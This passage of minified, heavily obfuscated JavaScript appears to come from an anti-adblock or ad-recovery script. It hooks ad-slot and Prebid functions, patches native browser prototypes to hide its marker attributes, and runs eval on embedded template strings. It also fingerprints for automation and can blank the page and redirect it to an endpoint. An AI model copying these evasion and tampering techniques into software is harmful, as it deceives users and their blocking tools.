n=Object[t(1863)](HTMLIFrameElement[t(1900)],t(1383));Object[t(1341)](HTMLIFrameElement[t(1900)],t(1383),{get:function(){const e=t;if(this[e(1382)](L))return V;for(var r=arguments[e(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(659)][e(667)](this,...o)}})}function r(t){t[F4(1418)](L,"")}function U(){const t=F4,e=navigator[t(1995)][t(3733)]();return![t(2327),t(802),t(1873),t(4126),t(3854),t(4068)][t(4297)]((n=>e[t(2832)](n)))&&[t(3135),t(2812)][t(4297)]((n=>e[t(2832)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function o(t){const e=F4,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,s=null;for(;null!==(s=n[e(1356)](t));)r[e(4169)](t[e(3001)](o,s[e(2949)])),r[e(4169)](i(s[1])),o=s[e(2949)]+s[0][e(2310)];return r[e(4169)](t[e(3001)](o)),r[e(599)]("")}function i(v){const FM=F4;try{const k=eval(v);return null===k?FM(575):void 0===k?FM(729):k[FM(3331)]()}catch(t){return console[FM(673)](t),t[FM(3331)]()}}function b(t){const e=F4;[e(516),e(1299),e(2376),e(2961),e(2552),e(2593),e(2386),e(2226),e(2875),e(893),e(1652)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&Object[e(1341)](t,e(615),{get:function(){return 8}})}const m=(t,e,n)=>{const r=F4;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2619)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2772)][t]=e,i),clearTargeting:()=>(o[r(2772)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2772)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(545)](o[r(2772)]),getTargetingMap:()=>o[r(2772)],setForceSafeFrame:t=>i};return i};function z(t){const e=F4;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(434)];window[n(2978)][n(434)]=function(e,o){const i=n;if(o===window[i(2978)][i(4215)][i(3814)][i(2036)]||t[i(4297)]((t=>e[i(3733)]()[i(2832)](t[i(3733)]()))))return G.A[i(1029)](i(3574),e),m(e,i(2619),i(1241));for(var s=arguments[i(2310)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(667)](this,e,o,...a)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(t){G.A[e(673)](e(1613)+t),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const t=e,n=window[t(2978)][t(680)]()[t(700)]()[t(926)]((e=>e[t(3626)]()))[t(926)]((e=>e[t(1532)]()[t(3733)]()[t(2832)](t(1241))));n[t(2310)]>0&&(G.A[t(1029)](t(2190)+n[t(1661)]((e=>e[t(1532)]()))[t(599)](", ")),window[t(2978)][t(1210)](n))}))}}function B(t){const e=F4;if(0===t[e(2310)])return;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(477)];window[n(2978)][n(477)]=function(e,o,i){const s=n,a=t[s(926)]((t=>e[s(2832)](t)));if(a[s(2310)]>0)return G.A[s(1029)](s(1874),e,s(1019),a[s(599)](", "),"]"),m(e,o,i);for(var c=arguments[s(2310)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(667)](this,e,o,i,...l)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(r){G.A[e(673)](e(1613)+r),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const n=e,r=window[n(2978)][n(680)]()[n(700)]()[n(926)]((e=>t[n(4297)]((t=>e[n(1532)]()[n(2832)](t)))));r[n(2310)]>0&&(G.A[n(1029)](n(2836)+r[n(1661)]((t=>t[n(1532)]()))[n(599)](", ")),window[n(2978)][n(1210)](r))}))}}function R(){const t=F4;(arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:[t(2336)])[t(1770)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2946)]=window[e][n(2946)]||[],window[e][n(2946)][n(4169)]((function(){const t=n,r=function(t){const n=a2w;try{t&&n(1435)==typeof t[n(2023)]&&(G.A[n(1029)](n(3469)[n(1464)](e),t[n(2023)]),setTimeout((()=>t[n(2023)]([])),0)),G.A[n(1029)](n(2098)[n(1464)](e),t)}catch(t){G.A[n(673)](n(748)[n(1464)](e),t)}return Promise[n(1998)]({bids:[],timedOut:[],auctionId:null})};r[t(1044)]=function(n){const r=t;return r(1435)!=typeof n||G.A[r(1029)](""[r(1464)](e,r(1121))[r(1464)](n)),n},window[e][t(2578)]=r,window[e][t(778)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(3361)))},window[e][t(608)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(4148)))},window[e][t(3337)]=function(){const n=t;return G.A[n(1029)](n(635)[n(1464)](e,n(3395))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(788);function s(){const t=r,e=o.A[t(659)](i);return e?t(1744)===e:void 0}function a(t){const e=r;o.A[e(2674)](i,t[e(3331)]())}},1849:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2w;try{if(await w())return;f();const c=Math[r(478)]()<o.A[r(438)]?await n(t):"";document[r(562)][r(3013)]="",document[r(4392)][r(3013)]="",console[r(673)](r(2267)[r(1464)](t)),document[r(4392)][r(3588)][r(2231)]=r(3963);let u=!1;window[r(4158)](r(3071),(t=>{const e=r;e(3834)===t[e(3499)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2678)](d))return clearInterval(m);const o=d[n(1589)]();n(2467)!==getComputedStyle(d)[n(2024)]&&0!==o[n(1430)]&&0!==o[n(1872)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1700)]()||s.A[r(1748)]()){var i;const n=(0,a.j)(),o=Math[r(1849)](3e3,5*(null!==(i=null==n?void 0:n[r(3365)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2678)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2w;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2w,e=navigator[t(979)][t(3733)]();return e[t(3957)]("fr")?t(4206):e[t(3957)]("ko")?t(699):t(765)})())));n(1435)!=typeof confirm||!1!==confirm(r)?location[n(4357)]=n(4147)[n(1464)](btoa(t),n(2353))[n(1464)](e,n(2555))[n(1464)](btoa(location[n(4357)])):location[n(4137)]()}catch(t){location[n(4357)]=n(1821)[n(1464)](e)}}function f(){const t=a2w;c.A[t(2674)](t(557),String(Date[t(1808)]()))}let m=!1;window[r(4158)](r(936),(()=>{m=!0}),{capture:!0});const p=Date[r(1808)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2313)]>1e3||n[t(3365)]>500)return!0;const r=null===(e=navigator[t(625)])||void 0===e?void 0:e[t(2169)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1808)]()-p>6e4)return!0;if(void 0===window[t(791)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(491)][t(2832)](t(1656))&&navigator[t(1995)][t(2832)](t(4272)))return!0;if(location[t(491)][t(2832)](t(1161))&&function(){const e=t;try{if(null!=window[e(3936)][e(1576)]&&e(2021)===window[e(3936)][e(1576)][e(2021)][e(1046)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2638)](e(3789)),i=r.A[e(1642)][e(2832)]("//")?r.A[e(1642)][e(1889)]("//")[1]:r.A[e(1642)];let s=e(850);s+=e(1740)+t,s+=e(2466)+btoa(n),s+=e(2353)+i,s+=e(2555)+btoa(location[e(4357)]),o[e(1414)]=s,o[e(1418)](e(3588),e(2915)),document[e(4392)][e(3673)](o);const a=t=>{const n=e;var r;n(411)===t[n(3499)]&&(null===(r=o[n(1422)])||void 0===r||r[n(2520)](o),document[n(4392)][n(3588)][n(2179)](n(2231)),window[n(2907)](n(3071),a))};return addEventListener(e(3071),a),o}},787:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2671)](t){const e=r;if(!t[e(4115)])return 0;let n;for(n=0;n<t[e(4115)][e(4038)][e(2310)]&&t[e(4115)][e(4038)][n]!==t;n++);return n}static[r(4287)](){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1093)]!==e[t(698)]}catch(t){return!0}}static[r(1234)](){const t=r;if(void 0!==l[t(1189)])return l[t(1189)];if(!l[t(4287)]())return l[t(1189)]=!1,!1;if(window[t(688)][t(4357)][t(3957)](t(1617))||(0,i.EW)(window[t(688)][t(4357)]))return l[t(1189)]=!0,!0;try{if((window[t(688)][t(4357)][t(2832)]("#")?window[t(688)][t(4357)][t(3001)](0,window[t(688)][t(4357)][t(1959)]("#")):window[t(688)][t(4357)])===(window[t(1544)][t(688)][t(4357)][t(2832)]("#")?window[t(1544)][t(688)][t(4357)][t(3001)](0,window[t(1544)][t(688)][t(4357)][t(1959)]("#")):window[t(1544)][t(688)][t(4357)]))return l[t(1189)]=!0,!0}catch(t){}return l[t(1189)]=!1,!1}static[r(1859)](){const t=r;if(!this[t(4287)]())return!1;try{return window[t(1544)][t(688)][t(4357)],!1}catch(t){return!0}}static[r(3689)](t){const e=r,n=e(3210);let o=t[n];return o||(o=a.A[e(2146)](),t[n]=o),o}static[r(2390)](t){const e=r,n=document[e(2638)](e(4355)),o=s.A[e(659)]()[e(2751)][e(659)][e(667)](t);for(let t=0;t<o[e(2310)];t++){const r=o[t];s.A[e(659)]()[e(1314)][e(667)](n,r[e(1046)],r[e(1639)])}return s.A[e(659)]()[e(1367)][e(2674)][e(667)](n,s.A[e(659)]()[e(1367)][e(659)][e(667)](t)),n}static[r(1062)](t,e){const n=r;e[n(2015)]?s.A[n(659)]()[n(3372)][n(667)](e[n(1422)],t,e[n(2015)]):s.A[n(659)]()[n(2634)][n(667)](e[n(1422)],t)}static async[r(1351)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](t,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](t,n(4246))){const r=(0,c.c)((e=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](t,r(3706),(()=>{e()})),s.A[r(659)]()[r(2237)][r(667)](t,r(673),(()=>{e()}))}));return e[n(4115)][n(945)](t,e),r}return e[n(4115)][n(945)](t,e),(0,c.c)((t=>t()))}static async[r(1366)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](e,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](e,n(4246))){const r=(0,c.c)((t=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](e,r(3706),(()=>{t()})),s.A[r(659)]()[r(2237)][r(667)](e,r(673),(()=>{t()}))}));return s.A[n(659)]()[n(2634)][n(667)](t,e),r}return s.A[n(659)]()[n(2634)][n(667)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1189),void 0)},7815:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3575)](t){this[r(3649)]=t}static[r(659)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(1027)](t)}catch(t){return""}}static[r(2674)](t,e){const n=r;let o=!(arguments[n(2310)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2310)]>3&&void 0!==arguments[3]?arguments[3]:n(2112);try{if(o&&(t=a(t)),!this[n(3649)])return window[s][n(1421)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1421)](t,e)}))[n(524)]((t=>{}))}catch(t){}}static[r(4224)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(2990)](t)}catch(t){}}}(0,o.A)(s,r(3649),!1);const a=t=>""[r(1464)](window[r(688)][r(491)],r(1614))[r(1464)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2w;window[t(4158)](t(4401),i)}function a(){const t=a2w;window[t(2907)](t(4401),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2w;try{const e=performance[t(3982)](t(3223));if(0===e[t(2310)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1770)]((e=>{const l=t;n++,i+=e[l(500)],(0===c||c>e[l(500)])&&(c=e[l(500)]),u<e[l(500)]&&(u=e[l(500)]),e[l(1046)][l(3957)](r.A[l(1642)])&&(0,o.EW)(e[l(1046)])&&(0,o.sH)(e[l(1046)])[l(4207)][l(3957)](r.A[l(1642)])&&(s++,a+=e[l(500)],(0===d||d>e[l(500)])&&(d=e[l(500)]),f<e[l(500)]&&(f=e[l(500)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1863)](HTMLIFrameElement[r(1900)],r(3116)),XMLHttpRequest_open:()=>a(window,r(3101),r(3851)),Window_decodeURIComponent:()=>a(window,r(3560),r(1965)),Window_fetch:()=>a(window,r(3560),r(996)),Element_setAttribute:()=>a(window,r(3881),r(1418)),EventTarget_addEventListener:()=>a(window,r(2623),r(4158))},i=r(894)+window[r(3228)](window[r(688)][r(4357)]),s={get(){return this[r(2651)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3232)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1712)===e[o(3733)]()?t[n]:o(2482)===e?null===(i=t[o(2482)])||void 0===i?void 0:i[n]:o(3268)===e?null===(s=t[o(3268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1900)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2w,n=(e,n)=>{r++,t(e,n)};return n[e(3331)]=()=>e(3790),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1808)]();if(!window[t(791)])throw new Error(t(2699));for(;n+e<Date[t(1808)]();)await(0,r.c)(((e,n)=>window[t(791)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2w;this[n(1866)]=t,this[n(4392)]=e}}class s{static[r(4025)](t,e){const n=r;let s=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3652)]=t=>{const e=a;4===n[e(2942)]&&r(new i(n[e(1866)],n[e(3027)]))},n[a(3851)](t,e),n[a(771)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2w;if(null===s){s=document[e(2638)](e(3789)),s[e(3588)][e(623)](e(1430),"0"),s[e(3588)][e(623)](e(1872),"0"),s[e(3588)][e(623)](e(2322),e(3963)),s[e(3588)][e(623)](e(3677),e(2467)),o.A[e(659)]()[e(1314)][e(667)](s,e(2704),e(1623));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1642)]+e(2694),endpoint:r.A[e(1642)]});o.A[e(659)]()[e(1314)][e(667)](s,e(2736),e(3833)[e(1464)](n,e(3801)));const c=t=>{const n=e;n(1353)===t[n(3499)][n(581)]&&(a=!0,window[n(2907)](n(3071),c))};window[e(4158)](e(3071),c),document[e(2597)][e(3673)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2w,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(659)]()[i(2181)][i(659)][i(667)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4185)][i(1782)]=t=>{n(t[i(3499)])},l[i(4195)]({type:i(3695),src:e},"*",[u[i(2129)]])}))},896:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(2656),r(1926),r(1258),r(849),r(2908),r(1364),r(569),r(834),r(1535),r(1359),r(1477),r(2351),r(3241),r(514),r(3343),r(3994),r(1343),r(3668),r(2058),r(870),r(3642),r(1895),r(2341),r(1384),r(2828),r(1902),r(1811),r(2730),r(3042),r(2937),r(2476),r(826),r(1550),r(2330),r(4334),r(852),r(3918),r(444),r(2519),r(1750),r(480),r(3761),r(456),r(3040),r(2717),r(3513),r(4326),r(3347),r(572),r(966),r(2680),r(1377),r(3343),r(1251),r(1389),r(1013),r(4005),r(3076),r(1891),r(3946),r(3934),r(1195),r(3990),r(1898),r(1500),r(2252),r(2958),r(1087),r(503),r(3517),r(2370),r(1397),r(3813),r(1285),r(2725),r(525),r(902),r(407),r(1746),r(972),r(3761),r(3830),r(3317),r(993),r(2045),r(2079),r(4393),r(1050),r(4303),r(3630),r(1113),r(716),r(1646),r(3780),r(2905),r(2078),r(2788),r(797),r(3368),r(3580),r(3827),r(2655),r(4130),r(2409),r(2255),r(3438),r(613),r(4164),r(1086),r(3222),r(761),r(2399),r(2341),r(1169),r(3937),r(4139),r(1852),r(1298),r(1472),r(3261),r(2887),r(3297),r(3411),r(4384),r(3617),r(3283),r(2855),r(2192),r(2260),r(888),r(2233),r(2443),r(1757),r(1814),r(2985),r(1196),r(783),r(4051),r(4022),r(3420),r(1362),r(3782),r(4037),r(1676),r(1645),r(3257),r(1738),r(884),r(2906),r(2791),r(3173),r(2859),r(1784),r(3405),r(991),r(1145),r(2109),r(1896),r(2774),r(808),r(3477),r(1079),r(2225),r(3216),r(3843),r(3758),r(1453),r(2843),r(2535),r(3888),r(3662),r(2180),r(4143),r(3314),r(3603),r(466),r(2844),r(1600),r(4174),r(4097),r(1682),r(2297),r(2262),r(641),r(3811),r(3099),r(3278),r(907),r(1236),r(1963),r(4377),r(2254),r(2175),r(2333),r(838),r(1499),r(3852),r(3729),r(776),r(1100),r(641),r(1715),r(3697),r(3274),r(851),r(1175),r(4093),r(1293),r(2289),r(2806),r(2954),r(485),r(3519),r(2911),r(4175),r(3971),r(2473),r(1843),r(1248),r(4013),r(1312),r(903),r(2074),r(3745),r(1437),r(4100),r(2947),r(1553),r(4336),r(3005),r(686),r(3311),r(1569),r(1187),r(3294),r(4399),r(943),r(4378),r(605),r(940),r(2037),r(1769),r(4280),r(2221),r(4110),r(450),r(896),r(1015),r(1531),r(1610),r(4017),r(3323),r(3900),r(2352),r(2528),r(4101),r(493),r(2833),r(4102),r(421),r(711),r(3942),r(1199),r(3947),r(1842),r(3959),r(968),r(3793),r(2510),r(2963),r(2660),r(2792),r(3451),r(3929),r(1009),r(2028),r(3492)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3252),r(2118),r(1098),r(4251),r(4237),r(1193),"Ad",r(4083),r(1239),r(3273),r(2742),r(2029),r(1564),r(4243),r(2962),r(3965),r(937),r(3802),r(4366),r(2159),r(3921),r(882),r(3598),r(3191),r(1593),r(2117),r(2228),r(3342),r(3849),r(3238),r(3236),r(2334),r(4286),r(3907),r(3740),r(2530),r(3954),r(3551),r(2227),r(2740),r(2090),r(2463),r(1006),r(577),r(1436),r(4376),r(2343),r(1354),r(2563),r(4140),r(1653),r(4124),r(906),r(4131),r(3691),r(2005),r(1733),r(3397),r(2484)],c=["ad",r(1785),"Ad",r(624)],l=[r(474),r(636),r(837)],u=[],d=[{key:r(676),value:[r(1130)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,A;const x=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2567)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1036)])&&void 0!==h?h:[]][e(926)]((t=>e(2213)!==t)),M=[...s,...null!=t&&t[e(2060)]?[new RegExp(t[e(2060)][e(599)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(2238)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3359)])&&void 0!==m?m:[]],S={id:[{type:e(4067),value:e(3052)},{type:e(4067),value:e(842)},{type:e(4067),value:e(1557)},{type:e(4067),value:e(1582)},{type:e(4067),value:e(3799)},...null!==(p=null==t||null===(g=t[e(4049)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2355),value:e(1511)},...null!==(w=null==t||null===(b=t[e(4049)])||void 0===b?void 0:b[e(4267)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(4049)])||void 0===v?void 0:v[e(3364)])&&void 0!==y?y:[]]},N=[...l,...null!==(A=null==t?void 0:t[e(2702)])&&void 0!==A?A:[]],U=t=>t[e(2009)](/[.*+?^${}()|[\]\\]/g,e(1320)),C=new RegExp([...k[e(1661)](U),...x[e(1661)]((t=>"\\b"[e(1464)](U(t),"\\b"))),...N[e(1661)](U),..._[e(1661)](U),...M[e(1661)]((t=>t[e(4154)]))][e(599)]("|"));return{ids:x,idSubstrings:k,idRegex:new RegExp(k[e(599)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(3244)][n(2832)](e)&&!t[n(3277)][n(1800)](e)||t[n(4049)].id[n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]?e[n(2832)](t[n(1639)]):void t[n(581)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3080)][n(4297)]((t=>i[n(2419)][n(3565)](t)))&&!t[n(3431)][n(4297)]((t=>t[n(1800)](i[n(4357)])))||t[n(4049)][n(4267)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===i[n(4357)]:n(4067)===t[n(581)]?i[n(4357)][n(2832)](t[n(1639)]):void 0)))}function p(t,e){const n=r;return e[n(3957)](n(3743))&&t[n(2702)][n(2832)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3182)][o(4297)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2832)](n)}))}function w(t,e){const n=r;return!!(e[n(1382)]("id")&&f(t,e.id)||e[n(1382)](n(1441))&&f(t,e[n(2146)])||e[n(1382)](n(1414))&&m(t,e[n(1120)](n(1414)))||e[n(1382)](n(4357))&&m(t,e[n(1120)](n(4357))))}function b(t,e){const n=r;return t[n(2238)][n(4297)]((t=>t[n(3733)]()===e[n(3733)]()))}function y(t,e){const n=r;return t[n(4049)][n(3364)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]&&e[n(2832)](t[n(1639)])))}function v(t,e){const n=r;return t[n(1508)][n(1800)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1889)]("")[e(1661)]((t=>n[e(3500)][e(2832)](t)?String[e(1864)](n[e(487)])+i(n[e(3500)],n[e(2786)],t):n[e(3295)][e(2832)](t)?String[e(1864)](n[e(3142)])+i(n[e(3295)],n[e(1255)],t):i(n[e(3240)],n[e(3623)],t)))[e(599)]("")},decode:t=>{const e=a2w,n=(0,r.i7)(t[e(3001)](0,4));if(!n)throw new Error(e(666)+t);const o=t[e(3001)](4);let i=0;return o[e(1889)]("")[e(1661)]((t=>{const r=e;if(0==i&&t===String[r(1864)](n[r(487)]))return i=1,"";if(0==i&&t===String[r(1864)](n[r(3142)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2786)][r(2832)](t)?s(n[r(3500)],n[r(2786)],t):s(n[r(3240)],n[r(3623)],t)+t;if(2==e)return n[r(1255)][r(2832)](t)?s(n[r(3295)],n[r(1255)],t):s(n[r(3240)],n[r(3623)],t)+t;throw new Error(r(484)+e)}return s(n[r(3240)],n[r(3623)],t)}))[e(599)]("")}};function i(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return t[r(2832)](n)?e[t[r(1959)](n)]:n}function s(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return e[r(2832)](n)?t[e[r(1959)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2w;return t?d[e(3605)]((e=>e.id===t)):o.A[e(1029)]?l[0]:i.A[e(4323)](l)}const a=()=>l[l[r(2310)]-1];function c(t){const e=r,n=[e(1838),e(1792),e(3506),e(2204),e(3176),e(4285),e(3081),e(2489),e(4236)],o={};for(let r=0;r<n[e(2310)];r++){const i=t[r];o[atob(n[r])]=e(2785)==typeof i?atob(i):i}return o}const l=[[r(3613),r(2259),r(4202),117,r(3377),r(2309),57,r(1462),r(2837)],[r(3218),r(4186),r(632),117,r(3174),r(1797),115,r(669),r(3945)],[r(2790),r(3757),r(549),97,r(1690),r(707),114,r(1368),r(3817)],[r(2673),r(2284),r(1510),106,r(1291),r(4264),53,r(1373),r(1880)]][r(1661)]((t=>c(t))),u=[[r(1969),r(1290),r(3351),119,r(3618),r(3170),102,r(2766),r(2570)],[r(2896),r(1884),r(657),57,r(2274),r(3078),101,r(1307),r(2478)],[r(1031),r(1002),r(3913),102,r(3882),r(2141),56,r(1063),r(3583)],[r(1252),r(969),r(3591),97,r(1501),r(2724),115,r(1425),r(2900)],[r(818),r(717),r(3781),121,r(970),r(740),110,r(1403),r(649)],[r(2871),r(3915),r(4260),118,r(2421),r(1982),115,r(3777),r(2223)],[r(2050),r(646),r(1936),112,r(3627),r(828),114,r(3531),r(2422)],[r(1214),r(4167),r(3686),107,r(1443),r(1630),104,r(2477),r(4275)],[r(3680),r(3305),r(4096),115,r(634),r(3380),104,r(2208),r(3599)],[r(1881),r(579),r(1536),97,r(866),r(638),101,r(1288),r(3206)],[r(992),r(2663),r(3682),106,r(1326),r(3025),107,r(1609),r(3474)],[r(664),r(974),r(1599),102,r(1040),r(490),57,r(4026),r(3124)],[r(1899),r(920),r(2206),103,r(1099),r(2387),97,r(3032),r(1262)],[r(3772),r(1180),r(2544),56,r(2547),r(1141),49,r(3129),r(3911)],[r(4346),r(2787),r(3737),111,r(1194),r(2603),104,r(2182),r(2423)],[r(3822),r(2115),r(1761),107,r(4350),r(1317),50,r(2063),r(4327)]][r(1661)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2w,n=o.A[e(1014)](t),r=i.A[e(2146)](),s=n[e(2009)](e(2507),'"'[e(1464)](r,'"')),a=JSON[e(721)](s);return a[e(3330)]=a[r],delete a[r],a}function a(t){const e=a2w;return!!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))||e(1744)===r.A[e(659)](e(3804),!1)||e(4291)!==r.A[e(659)](e(3804),!1)&&Math[e(478)]()<t}function c(t){const e=a2w;try{if(!window[e(1047)]||!(e(2454)in window[e(1047)]))return!1;const 